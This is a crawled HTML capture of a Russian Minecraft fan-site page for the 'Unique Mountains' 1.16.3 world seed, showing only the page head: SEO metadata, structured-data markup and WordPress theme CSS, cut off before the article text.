

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pro-minecraft.ru/seeds-36/
body_size: 19129
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Сид Уникальные горы 1.16.3</title>
<meta name="description" content="Сид Уникальные горы включает в себя горы, руины, пещеры, деревню и многое другое. Он интересен совокупностью локаций, которые могут помочь игроку в выживании."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pro-minecraft.ru/seeds-36/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сид Уникальные горы 1.16.3" />
<meta property="og:description" content="Сид Уникальные горы включает в себя горы, руины, пещеры, деревню и многое другое. Он интересен совокупностью локаций, которые могут помочь игроку в выживании." />
<meta property="og:url" content="https://pro-minecraft.ru/seeds-36/" />
<meta property="og:site_name" content="Все pro-minecraft" />
<meta property="article:tag" content="Сиды 1.16.3-1.16" />
<meta property="article:section" content="Сиды" />
<meta property="og:updated_time" content="2020-10-03T04:06:42+03:00" />
<meta property="og:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36.jpg" />
<meta property="og:image:secure_url" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36.jpg" />
<meta property="og:image:width" content="722" />
<meta property="og:image:height" content="373" />
<meta property="og:image:alt" content="ЛОГО" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-03T04:06:40+03:00" />
<meta property="article:modified_time" content="2020-10-03T04:06:42+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Сид Уникальные горы 1.16.3" />
<meta name="twitter:description" content="Сид Уникальные горы включает в себя горы, руины, пещеры, деревню и многое другое. Он интересен совокупностью локаций, которые могут помочь игроку в выживании." />
<meta name="twitter:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Sergey Dubovoy" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://pro-minecraft.ru/#person","name":"Pro-minecraft","url":"https://pro-minecraft.ru"},{"@type":"WebSite","@id":"https://pro-minecraft.ru/#website","url":"https://pro-minecraft.ru","name":"Pro-minecraft","publisher":{"@id":"https://pro-minecraft.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36.jpg","url":"https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36.jpg","width":"722","height":"373","caption":"\u041b\u041e\u0413\u041e","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pro-minecraft.ru/seeds-36/#webpage","url":"https://pro-minecraft.ru/seeds-36/","name":"\u0421\u0438\u0434 \u0423\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0433\u043e\u0440\u044b 1.16.3","datePublished":"2020-10-03T04:06:40+03:00","dateModified":"2020-10-03T04:06:42+03:00","isPartOf":{"@id":"https://pro-minecraft.ru/#website"},"primaryImageOfPage":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy","url":"https://pro-minecraft.ru/author/sergey-dubovoy/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","caption":"Sergey Dubovoy","inLanguage":"ru-RU"},"sameAs":["http://pro-minecraft.ru.swtest.ru"]},{"@type":"BlogPosting","headline":"\u0421\u0438\u0434 \u0423\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0433\u043e\u0440\u044b 1.16.3","keywords":"\u0421\u0438\u0434 \u0423\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0433\u043e\u0440\u044b,\u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442","datePublished":"2020-10-03T04:06:40+03:00","dateModified":"2020-10-03T04:06:42+03:00","author":{"@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy"},"publisher":{"@id":"https://pro-minecraft.ru/#person"},"description":"\u0421\u0438\u0434 \u0423\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0433\u043e\u0440\u044b \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f \u0433\u043e\u0440\u044b, \u0440\u0443\u0438\u043d\u044b, \u043f\u0435\u0449\u0435\u0440\u044b, \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u041e\u043d \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435\u043d \u0441\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u043e\u0441\u0442\u044c\u044e \u043b\u043e\u043a\u0430\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0438\u0433\u0440\u043e\u043a\u0443 \u0432 \u0432\u044b\u0436\u0438\u0432\u0430\u043d\u0438\u0438.","name":"\u0421\u0438\u0434 \u0423\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0433\u043e\u0440\u044b 1.16.3","@id":"https://pro-minecraft.ru/seeds-36/#richSnippet","isPartOf":{"@id":"https://pro-minecraft.ru/seeds-36/#webpage"},"image":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/logo-seeds-36.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pro-minecraft.ru/seeds-36/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента" href="https://pro-minecraft.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев" href="https://pro-minecraft.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев к &laquo;Сид Уникальные горы 1.16.3&raquo;" href="https://pro-minecraft.ru/seeds-36/feed/" />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #3eaf7c);--wp--preset--color--palette-color-2: var(--paletteColor2, #33a370);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(44, 62, 80, 0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(44, 62, 80, 1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var(--content-spacing); }body { --wp--style--block-gap: var(--content-spacing); }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-flex{gap: var(--content-spacing);}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 